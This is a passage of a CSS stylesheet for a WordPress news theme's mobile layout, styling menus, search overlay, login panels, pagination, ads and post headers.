  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  /* IE6-9 */
}
/*  ----------------------------------------------------------------------------
    Blocks general
*/
.block-title {
  font-weight: bold;
  font-size: 20px;
  text-align: center;
  margin: 30px 0;
  text-transform: uppercase;
  line-height: 1;
}
/*  ----------------------------------------------------------------------------
    Big grid 1
*/
.td_block_big_grid_mob_1 {
  position: relative;
  top: -1px;
}
/*
    Ads
*/
.td-adspot-title {
  color: #bbb;
  font-size: 10px;
  text-align: center;
  display: block;
}
.td-a-rec {
  margin: 30px auto 30px;
  text-align: center;
}
.td-a-rec-id-header_mob {
  margin-top: 25px;
}
.td-a-rec-id-smart_list_mob {
  margin: 20px auto 15px;
}
.td-post-content .td-a-rec {
  margin: 20px auto 15px;
}
.paged.page .td-a-rec-id-header_mob {
  margin-bottom: -10px;
}
.category .td-a-rec-id-header_mob {
  margin-bottom: 0;
}
.single .td-a-rec-id-header_mob {
  margin-bottom: 15px;
}
.author .td-a-rec-id-header_mob {
  margin-bottom: 15px;
}
/*  ----------------------------------------------------------------------------
    Pages
*/
.paged .td-pb-article-list {
  padding-top: 30px;
}
.td-page-title,
.page-title {
  font-size: 26px;
  line-height: 30px;
  font-weight: bold;
  margin: 15px 0 20px;
}
/*  ----------------------------------------------------------------------------
    Breadcrumbs
*/
.td-crumb-container {
  margin: 15px 0;
  line-height: 1;
}
.single-post .td-bred-no-url-last {
  display: none;
}
.entry-crumbs {
  font-size: 12px;
  color: #999;
}
.entry-crumbs a {
  color: #999;
}
.entry-crumbs .td-bread-sep {
  font-size: 11px;
  margin: 0 5px;
  position: relative;
  top: 1px;
}
/*  ----------------------------------------------------------------------------
    Pagination
*/
.page-nav {
  margin: 40px auto;
  font-size: 15px;
  display: table;
}
.page-nav a,
.page-nav span {
  padding: 0 11px;
  display: inline-block;
  min-width: 40px;
  text-align: center;
  color: #666;
  line-height: 40px;
  float: left;
  margin: 0 3px;
}
.page-nav .first,
.page-nav .last,
.page-nav .extend,
.page-nav .pages {
  display: none;
}
.page-nav i {
  font-size: 18px;
  line-height: 40px;
  display: inline-table;
}
.page-nav .current {
  border: 1px solid #e5e5e5;
  line-height: 38px;
  color: #000;
}
.page-nav-post > div {
  padding: 0 11px;
  display: inline-block;
  min-width: 40px;
  text-align: center;
  border: 1px solid #e5e5e5;
  line-height: 38px;
  color: #000;
  float: left;
  margin: 0 3px;
}
/*  ----------------------------------------------------------------------------
    Category page
*/
.td-subcat-dropdown {
  display: none;
}
.td-category-description {
  margin-top: 10px;
}
.td-category-description p {
  font-style: italic;
  color: #777;
  font-size: 16px;
  line-height: 26px;
}
.td-category-header {
  text-align: center;
  margin-bottom: 30px;
}
.td-category-header .entry-category {
  line-height: 11px;
}
.td-category-header .entry-title {
  text-transform: uppercase;
  margin: 30px 0 20px;
}
.td-category-header .td-crumb-container {
  text-align: left;
}
.td-category-header .td-category a {
  text-transform: uppercase;
  background-color: transparent;
  color: #000;
  border: 1px solid #ebebeb;
  padding: 4px 6px;
  font-weight: bold;
}
.category .td_block_big_grid_mob_1 {
  margin-bottom: 27px;
}
/*  ----------------------------------------------------------------------------
    Author page
*/
.author .td-author-page {
  margin-bottom: 30px;
}
/*  ----------------------------------------------------------------------------
    404 page
*/
.td-404-title {
  font-size: 34px;
  line-height: 44px;
  color: #222222;
  text-align: center;
  margin: 50px 0 17px 0 ;
}
.td-404-sub-title {
  font-size: 17px;
  line-height: 22px;
  color: #a6a6a6;
  text-align: center;
  margin: 0 0 20px 0;
}
.td-404-sub-sub-title {
  text-align: center;
  margin-bottom: 50px;
}
.td-404-sub-sub-title a {
  background-color: #222222;
  border: medium none;
  color: #fff;
  font-size: 11px;
  font-weight: bold;
  line-height: 16px;
  padding: 10px 15px;
  margin-left: 6px;
}
.td-404-head {
  text-align: center;
}
/*  ----------------------------------------------------------------------------
    Attachment page
*/
.td-attachment-page-content p {
  color: #444;
  font-size: 11px;
  font-style: italic;
  line-height: 17px;
}
.td-attachment-prev {
  display: inline-block;
  margin: 10px 0 21px 0;
}
.td-attachment-prev img {
  width: 100px;
  height: 100px;
}
.td-attachment-next {
  float: right;
  margin: 10px 0 21px 0;
}
.td-attachment-next img {
  width: 100px;
  height: 100px;
}
/*  ----------------------------------------------------------------------------
    Search page
*/
.td-search-query {
  color: #4db2ec;
}
.search-page-search-wrap {
  margin: 0 0 35px 0;
}
.td-search-form-widget {
  position: relative;
  line-height: 21px;
}
.td-search-form-widget .wpb_button {
  height: 32px;
  position: absolute;
  right: 0;
  top: 0;
  text-shadow: none;
  padding: 7px 15px 8px 15px;
  line-height: 16px;
  margin: 0;
}
.td-search-form-widget div {
  text-align: left;
}
.td-search-form-widget .td-widget-search-input {
  width: 95%;
  border-right: 0;
  height: 32px;
  line-height: 21px;
  position: relative;
  top: 0;
  display: inline-table;
  vertical-align: middle;
}
.td_search_subtitle {
  position: relative;
  top: 11px;
  left: 2px;
  font-size: 12px;
}
/*
    Animation
*/
.td-mobile-container {
  opacity: 1;
  -webkit-transition: all 0.5s ease 0.5s;
  -moz-transition: all 0.5s ease 0.5s;
  -o-transition: all 0.5s ease 0.5s;
  transition: all 0.5s ease 0.5s;
}
.td-hide-menu-content .td-mobile-container {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.td-hide-menu-content .td-mobile-content {
  display: none;
}
.td-login-animation {
  opacity: 0;
  -webkit-transition: all 0.5s ease 0.5s;
  -moz-transition: all 0.5s ease 0.5s;
  -o-transition: all 0.5s ease 0.5s;
  transition: all 0.5s ease 0.5s;
  position: absolute;
  top: 0;
  width: 100%;
}
.td-login-hide {
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  visibility: hidden !important;
}
.td-login-show {
  visibility: visible !important;
  opacity: 1;
}
/*
    Logged section
*/
.td-menu-login-section {
  list-style: none;
  position: relative;
  margin-top: 20px;
}
.td-menu-login-section .td-logged-wrap {
  height: 60px;
  line-height: 60px;
  /* responsive portrait phone */
}
@media (max-width: 320px) {
  .td-menu-login-section .td-logged-wrap {
    height: 40px;
    line-height: 40px;
  }
}
.td-menu-login-section a {
  color: #fff;
}
.td-menu-avatar {
  position: absolute;
  top: 0;
  left: 20px;
  margin: 0;
}
.td-menu-avatar .td-avatar-container {
  width: 60px;
  height: 60px;
  border-radius: 40px;
  -webkit-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
  -moz-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
  box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
  overflow: hidden;
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 320px) {
  .td-menu-avatar .td-avatar-container {
    -webkit-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
    -moz-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
    box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
    width: 40px;
    height: 40px;
  }
}
.td-menu-avatar .avatar {
  position: absolute;
  margin: 0 auto;
  left: -9999px;
  right: -9999px;
  max-width: none;
  width: 100%;
  height: 100%;
}
.td-menu-username {
  font-size: 20px;
  font-weight: bold;
  margin: 0 100px 0 95px;
  overflow: hidden;
  height: 60px;
  /* responsive portrait phone */
}
@media (max-width: 320px) {
  .td-menu-username {
    height: 40px;
    margin: 0 100px 0 75px;
  }
}
.td-menu-logout {
  position: absolute;
  top: 0;
  right: 20px;
  margin: 0;
}
.td-menu-logout a {
  padding: 7px 14px;
  border: 1px solid rgba(255, 255, 255, 0.1);
  background-color: rgba(255, 255, 255, 0.03);
  font-size: 14px;
  font-weight: bold;
}
/*
    Guest section
*/
.td-guest-wrap {
  height: 40px;
  text-align: center;
}
.td-guest-wrap .td-menu-avatar {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  top: auto;
  left: auto;
  margin-right: 15px;
}
.td-guest-wrap .td-menu-avatar .td-avatar-container {
  width: 40px;
  height: 40px;
}
.td-guest-wrap .td-menu-login {
  display: inline-block;
  font-size: 20px;
  font-weight: bold;
  color: #fff;
  vertical-align: middle;
}
.td-guest-wrap .td-menu-login span {
  background-color: #fff;
  width: 1px;
  height: 20px;
  display: inline-block;
  margin: 0 13px;
  line-height: 20px;
  position: relative;
  top: 3px;
  opacity: 0.3;
}
.td-guest-wrap .td-menu-login a {
  cursor: pointer;
}
/*
    Register section
*/
.td-register-section {
  position: absolute;
  top: 0;
  color: #fff;
  width: 100%;
  z-index: -1;
}
.td-register-section a {
  color: #fff;
}
.td-register-section .td-icon-read-down {
  font-size: 23px;
  transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  line-height: 74px;
  width: 74px;
}
.td-register-section .td-login-input {
  color: #fff;
  font-weight: normal;
  font-size: 17px;
  height: 40px;
  line-height: 40px;
  border: 0;
  background: transparent;
  outline: 0;
  margin: 18px 0;
  position: relative;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 0;
  box-shadow: none;
}
.td-register-section .td-login-input:focus ~ label,
.td-register-section .td-login-input:valid ~ label {
  top: -6px;
  font-size: 14px;
  opacity: 0.4;
}
.td-register-section .td-login-form-wrap {
  padding: 0 30px;
}
.td-register-section .td-login-button {
  display: block;
  text-align: center;
  width: 100%;
  text-transform: uppercase;
  line-height: 50px;
  color: #000;
  border: none;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  margin: 17px 0 15px;
  font-size: 17px;
  border-radius: 0;
  background-color: #fff;
  opacity: 0.8;
  text-shadow: none;
}
.td-register-section .td-login-info-text {
  text-align: center;
}
.td-login-title {
  position: absolute;
  top: 0;
  padding: 0 50px;
  text-align: center;
  line-height: 74px;
  text-transform: uppercase;
  width: 100%;
  font-size: 17px;
  height: 74px;
  overflow: hidden;
  z-index: -1;
}
.td-login-panel-title {
  text-align: center;
  font-size: 16px;
  padding: 30px 10px;
}
.td-login-panel-title span {
  display: inline-block;
  font-size: 28px;
  font-weight: bold;
  width: 100%;
  margin-bottom: 10px;
}
.td_display_err {
  text-align: center;
  color: #fff;
  border: none;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  margin: -9px -30px 24px;
  font-size: 14px;
  border-radius: 0;
  padding: 12px;
  position: relative;
  background-color: rgba(255, 255, 255, 0.06);
  display: none;
}
.td-login-form-wrap label {
  position: absolute;
  top: 26px;
  left: 10px;
  font-size: 17px;
  color: #fff;
  opacity: 0.6;
  pointer-events: none;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.td-login-inputs {
  position: relative;
}
/*
    Mobile main menu
*/
.td-header-wrap {
  background-color: #222;
  color: #fff;
  height: 60px;
  position: relative;
  z-index: 9998;
  width: 100%;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
}
#td-header-menu {
  position: relative;
}
#td-top-mobile-toggle {
  display: inline-block;
}
#td-top-mobile-toggle i {
  font-size: 26px;
  height: 60px;
  width: 60px;
  line-height: 64px;
  display: inline-block;
  color: #fff;
}
.td-main-menu-logo {
  display: block;
  margin-right: 0;
  height: 0;
  float: left;
}
.td-main-menu-logo a {
  line-height: 46px;
}
.td-main-menu-logo img {
  margin: auto;
  bottom: 0;
  top: 0;
  left: 0;
  right: 0;
  position: absolute;
  padding: 6px 0;
  max-height: 60px;
  max-width: 250px;
}
@media (max-width: 320px) {
  .td-main-menu-logo img {
    max-width: 210px;
  }
}
.td-main-menu-logo .td-logo-text-wrap {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}
.td-main-menu-logo .td-logo-text,
.td-main-menu-logo .td-tagline-text {
  display: block;
  font-family: serif;
  line-height: 1;
}
.td-main-menu-logo .td-logo-text {
  font-size: 24px;
  text-transform: uppercase;
  color: #fff;
}
.td-main-menu-logo .td-tagline-text {
  padding-top: 2px;
  font-size: 9px;
  letter-spacing: 1.5px;
  color: #fff;
}
/*
    Search
*/
.td-search-icon {
  position: absolute;
  right: -3px;
  top: 0;
}
.td-search-icon i {
  height: 60px;
  width: 60px;
  line-height: 64px;
  font-size: 22px;
  margin-right: 2px;
  color: #fff;
}
.td-search-wrap {
  padding: 0;
  position: absolute;
  width: 100%;
  height: auto;
  top: 0;
  text-align: center;
  z-index: 9999;
  visibility: hidden;
  color: #fff;
}
.td-search-wrap .td_module_wrap {
  text-align: left;
}
.td-search-wrap .entry-title a {
  color: #fff;
}
.td-search-wrap .td-post-date {
  color: #ddd;
}
.td-search-wrap .td-search-form {
  margin-bottom: 30px;
}
.td-search-wrap .td-aj-search-results {
  margin: 0 5%;
  text-align: left;
}
.td-search-wrap .td-module-thumb {
  top: auto;
  left: auto;
}
.td-search-wrap .result-msg {
  margin: 0 5%;
}
.td-search-wrap .result-msg a {
  display: block;
  text-align: center;
  width: 100%;
  text-transform: uppercase;
  line-height: 50px;
  color: #000;
  border: none;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  margin: 30px 0 30px;
  font-size: 17px;
  border-radius: 0;
  background-color: #fff;
  opacity: 0.8;
}
.td-search-background {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center top;
  position: fixed;
  top: 0;
  display: block;
  width: 100%;
  height: 113%;
  z-index: 9999;
  -webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  -moz-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  -o-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transform: translate3d(100%, 0, 0);
  -webkit-transform: translate3d(100%, 0, 0);
  -moz-transform: translate3d(100%, 0, 0);
  -ms-transform: translate3d(100%, 0, 0);
  -o-transform: translate3d(100%, 0, 0);
  visibility: hidden;
}
.td-search-background:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.98;
  background: #333145;
  background: -moz-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #b8333e));
  background: -webkit-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: -o-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: -ms-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: linear-gradient(to bottom, #333145 0%, #b8333e 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145', endColorstr='#b8333e', GradientType=0);
}
.td-search-close {
  text-align: right;
  z-index: 1000;
}
.td-search-close .td-icon-close-mobile {
  height: 70px;
  width: 70px;
  line-height: 70px;
  font-size: 21px;
  color: #fff;
  position: relative;
  top: 4px;
  right: 0;
}
.td-drop-down-search {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-backface-visibility: hidden;
  position: relative;
}
.td-drop-down-search .btn {
  display: none;
}
#td-header-search {
  color: #fff;
  font-weight: bold;
  font-size: 28px;
  height: 40px;
  line-height: 36px;
  border: 0;
  background: transparent;
  outline: 0;
  margin: 8px 0;
  text-align: center;
}
.td-search-input {
  margin: 0 5%;
  position: relative;
}
.td-search-input span {
  opacity: 0.8;
  font-size: 12px;
}
.td-search-input:before,
.td-search-input:after {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 1px;
  background-color: #fff;
  bottom: 0;
  left: 0;
  opacity: 0.2;
}
.td-search-input:after {
  opacity: 0.8;
  transform: scaleX(0);
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  -webkit-transition: transform 0.5s ease 0.8s;
  -moz-transition: transform 0.5s ease 0.8s;
  -o-transition: transform 0.5s ease 0.8s;
  transition: transform 0.5s ease 0.8s;
}
.td-search-opened #td-outer-wrap {
  position: fixed;
  transform: scale3d(0.9, 0.9, 0.9);
  -webkit-transform: scale3d(0.9, 0.9, 0.9);
  -moz-transform: scale3d(0.9, 0.9, 0.9);
  -ms-transform: scale3d(0.9, 0.9, 0.9);
  -o-transform: scale3d(0.9, 0.9, 0.9);
  -webkit-box-shadow: 0 0 46px;
  -moz-box-shadow: 0 0 46px;
  box-shadow: 0 0 46px;
}
.td-search-opened .td-drop-down-search {
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.5s ease 0.3s;
  -moz-transition: all 0.5s ease 0.3s;
  -o-transition: all 0.5s ease 0.3s;
  transition: all 0.5s ease 0.3s;
}
.td-search-opened .td-search-background {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  visibility: visible;
}
.td-search-opened .td-search-input:after {
  transform: scaleX(1);
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
}
/*
    Search opened menu with admin bar
*/
.admin-bar .td-search-wrap {
  padding-top: 32px;
}
@media (max-width: 767px) {
  .admin-bar .td-search-wrap {
    padding-top: 46px;
  }
}
/*
    Mobile opened menu with admin bar
*/
.admin-bar #td-mobile-nav {
  padding-top: 32px;
}
@media (max-width: 767px) {
  .admin-bar #td-mobile-nav {
    padding-top: 46px;
  }
}
.td-menu-background {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center top;
  position: fixed;
  top: 0;
  display: block;
  width: 100%;
  height: 113%;
  z-index: 9999;
  -webkit-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  -moz-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  -o-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transform: translate3d(-100%, 0, 0);
  -webkit-transform: translate3d(-100%, 0, 0);
  -moz-transform: translate3d(-100%, 0, 0);
  -ms-transform: translate3d(-100%, 0, 0);
  -o-transform: translate3d(-100%, 0, 0);
}
.td-menu-background:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.98;
  background: #333145;
  background: -moz-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #b8333e));
  background: -webkit-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: -o-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: -ms-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: linear-gradient(to bottom, #333145 0%, #b8333e 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145', endColorstr='#b8333e', GradientType=0);
}
#td-mobile-nav {
  padding: 0;
  position: fixed;
  width: 100%;
  height: calc(100% + 1px);
  top: 0;
  z-index: 9999;
  -webkit-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  -moz-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  -o-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transform: translate3d(-99%, 0, 0);
  -webkit-transform: translate3d(-99%, 0, 0);
  -moz-transform: translate3d(-99%, 0, 0);
  -ms-transform: translate3d(-99%, 0, 0);
  -o-transform: translate3d(-99%, 0, 0);
  left: -1%;
  overflow: hidden;
}
.td-menu-socials-wrap {
  position: relative;
}
.td-menu-socials-wrap .td-icon-font {
  color: #fff;
}
.td-menu-socials {
  padding: 0 65px 0 20px;
  overflow: hidden;
  height: 60px;
}
.td-menu-socials .td-social-icon-wrap {
  margin: 20px 5px 0 0;
}
.td-menu-socials .td-social-icon-wrap i {
  border: none;
  background-color: transparent;
}
.td-mobile-close {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1000;
}
.td-mobile-close .td-icon-close-mobile {
  height: 70px;
  width: 70px;
  line-height: 70px;
  font-size: 21px;
  color: #fff;
  top: 4px;
  position: relative;
}
.td-mobile-content {
  padding: 20px 20px 0;
}
.td-mobile-container {
  padding-bottom: 20px;
}
/* menu content */
.td-mobile-content {
  /* first submenu */
  /* hide the icons */
  /* reposition the main menu */
}
.td-mobile-content .fa {
  margin-right: 10px;
  min-width: 22px !important;
  display: inline-block;
  font-size: 18px;
  text-align: center;
  position: relative;
  top: -1px;
}
.td-mobile-content .sub-menu .fa {
  min-width: 16px !important;
  font-size: 13px;
}
.td-mobile-content ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.td-mobile-content li {
  float: none;
  margin-left: 0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.td-mobile-content li a {
  display: block;
  line-height: 21px;
  font-size: 21px;
  color: #fff;
  margin-left: 0;
  padding: 12px 45px 12px 12px;
  font-weight: bold;
}
.td-mobile-content .td-icon-menu-right {
  position: absolute;
  cursor: pointer;
  top: 3px;
  right: -7px;
  z-index: 1000;
  font-size: 14px;
  padding: 12px 15px;
  float: right;
  color: #fff;
  -webkit-transform-origin: 50% 50% 0px;
  -moz-transform-origin: 50% 50% 0px;
  -o-transform-origin: 50% 50% 0px;
  transform-origin: 50% 50% 0px;
  -webkit-transition: transform 0.3s ease;
  -moz-transition: transform 0.3s ease;
  -o-transition: transform 0.3s ease;
  transition: transform 0.3s ease;
  transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
}
.td-mobile-content .td-icon-menu-right:before {
  content: '\e83d';
}
.td-mobile-content .td-sub-menu-open > a i {
  transform: rotate(0deg);
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
}
.td-mobile-content .td-sub-menu-open > ul {
  display: block;
  max-height: 1000px;
  opacity: 0.9;
}
.td-mobile-content .sub-menu {
  max-height: 0;
  overflow: hidden;
  opacity: 0;
  -webkit-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  -moz-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  -o-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  /* 2nd level submenu */
}
.td-mobile-content .sub-menu .td-icon-menu-right {
  font-size: 11px;
  right: -6px;
  top: 1px;
  color: #fff;
}
.td-mobile-content .sub-menu a {
  padding: 9px 36px 9px 36px !important;
  line-height: 19px;
  font-size: 16px;
  font-weight: normal;
}
.td-mobile-content .sub-menu .sub-menu {
  /* 3rd level submenu */
}
.td-mobile-content .sub-menu .sub-menu a {
  padding-left: 55px !important;
}
.td-mobile-content .sub-menu .sub-menu .sub-menu a {
  padding-left: 74px !important;
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a {
  color: #73C7E3;
}
.td-mobile-content .menu_icon {
  display: none;
}
.td-mobile-content .menu-item-has-children a {
  width: 100%;
  z-index: 1;
}
.td-mobile-content .td-link-element-after {
  position: relative;
}
.td-menu-mob-open-menu #td-outer-wrap {
  position: fixed;
  transform: scale3d(0.9, 0.9, 0.9);
  -webkit-transform: scale3d(0.9, 0.9, 0.9);
  -moz-transform: scale3d(0.9, 0.9, 0.9);
  -ms-transform: scale3d(0.9, 0.9, 0.9);
  -o-transform: scale3d(0.9, 0.9, 0.9);
  -webkit-box-shadow: 0 0 46px;
  -moz-box-shadow: 0 0 46px;
  box-shadow: 0 0 46px;
}
.td-menu-mob-open-menu #td-mobile-nav {
  height: calc(100% + 1px);
  overflow: auto;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  left: 0;
}
.td-menu-mob-open-menu .td-menu-background {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
}
.td-mobile-footer-wrap {
  text-align: center;
  background-color: #222;
  color: #fff;
  padding-top: 30px;
  padding-bottom: 30px;
  clear: both;
}
.td-mobile-footer-wrap a {
  color: #fff;
}
.td-mobile-footer-wrap > a {
  display: inline-block;
}
.td-mobile-footer-wrap .block-title {
  margin: 0 0 26px 0;
}
.td-footer-wrap {
  margin-bottom: 40px;
  font-size: 15px;
  line-height: 21px;
}
.td-footer-wrap:last-child {
  margin-bottom: 0;
}
.footer-email-wrap {
  padding-top: 16px;
}
.footer-email-wrap a {
  color: #4db2ec;
}
.td-social-icon-wrap {
  display: inline-block;
  margin: 5px;
}
.td-social-icon-wrap .td-icon-font {
  font-size: 14px;
  width: 40px;
  height: 40px;
  line-height: 38px;
  border: 1px solid rgba(255, 255, 255, 0.1);
  background-color: rgba(255, 255, 255, 0.03);
}
.td-mobile-sub-footer-wrap {
  color: #ccc;
  background-color: #000;
  text-align: center;
  padding: 18px 0;
  clear: both;
}
.td-sub-footer-menu ul {
  margin-top: 0;
}
.td-sub-footer-menu .sub-menu {
  display: none;
}
.td-sub-footer-menu li {
  list-style: none;
  display: inline-block;
  margin-left: 0;
  margin-bottom: 12px;
}
.td-sub-footer-menu a {
  color: #ccc;
  margin: 0 8px;
}
.td-sub-footer-menu:last-child a {
  margin-right: 0;
}
.td-post-content {
  margin-bottom: 26px;
}
.td-post-featured-image {
  margin-left: -15px;
  margin-right: -15px;
}
.td-post-featured-image img {
  margin-bottom: 21px;
}
.td-post-featured-image .wp-caption-text {
  margin-left: 15px;
}
.single .td-category {
  margin-bottom: 0;
}
.td-category {
  list-style: none;
  font-size: 10px;
  margin-top: 0;
  margin-bottom: 10px;
  line-height: 1;
  max-height: 23px;
  overflow: hidden;
}
.td-category li {
  display: inline-block;
  margin: 0 7px 7px 0;
  line-height: 1;
}
.td-category a {
  color: #000;
  border: 1px solid #ededed;
  padding: 4px 6px;
  white-space: nowrap;
  display: inline-block;
}
header .entry-title {
  margin-top: 9px;
  margin-bottom: 9px;
  font-size: 30px;
  line-height: 34px;
  font-weight: normal;
}
article .wpb_video_wrapper {
  margin: 0 -15px 20px;
}
header .td-module-meta-info {
  margin-bottom: 21px;
  color: #999;
  font-size: 12px;
  line-height: 1;
  height: 17px;
  overflow: hidden;
}
header .td-module-meta-info i {
  margin-right: 5px;
  vertical-align: middle;
}
header .td-module-meta-info .td-post-date {
  display: inline-block;
  position: relative;
  top: 2px;
}
header .td-module-meta-info .td-post-author-name {
  font-weight: 400;
  display: inline-block;
  position: relative;
  top: 2px;
}
header .td-module-meta-info .td-post-author-name a {
  font-weight: 700;
  margin-right: 3px;
}
header .td-module-meta-info .td-post-author-name div {
  display: inline-block;
  margin-right: 2px;
}
header .td-module-meta-info .td-post-views {
  float: right;
  margin-left: 10px;
}
header .td-module-meta-info .td-post-views span {
  line-height: 16px;
}
header .td-module-meta-info .td-icon-views {
  position: relative;
  font-size: 14px;
  margin-right: 5px;
}
header .td-module-meta-info .td-icon-comments {
  margin-right: 5px;
  font-size: 9px;
}
header .td-module-meta-info .td-post-comments {
  float: right;
  margin-left: 15px;
  position: relative;
  top: 2px;
}
header .td-module-meta-info .td-post-comments a {
  color: #999;
}
.td-post-sub-title {
  font-size: 15px;
  font-style: italic;
  font-weight: 300;
  line-height: 24px;
  color: #999;
  margin: 0 0 9px;
}
.td-post-sharing-classic,
.td-post-sharing {
  text-align: center !important;
}
.td-post-sharing-classic {
  position: relative;
  height: 20px;
}
.td-post-sharing {
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
  text-align: left;
  z-index: 2;
  white-space: nowrap;
}
.td-post-sharing.td-social-show-all {
  white-space: normal;
}
.td-post-sharing-classic + .td-post-sharing {
  margin-top: 18px;
}
.td-post-sharing-top {
  margin-bottom: 20px;
}
.td-post-sharing-bottom {
  border-style: solid;
  border-color: #ededed;
  border-width: 1px 0;
  padding: 21px 0;
  margin-bottom: 42px;
}
.td-post-sharing-bottom .td-post-sharing {
  margin-bottom: -7px;
}
.td-post-sharing-visible,
.td-social-sharing-hidden {
  display: inline-block;
}
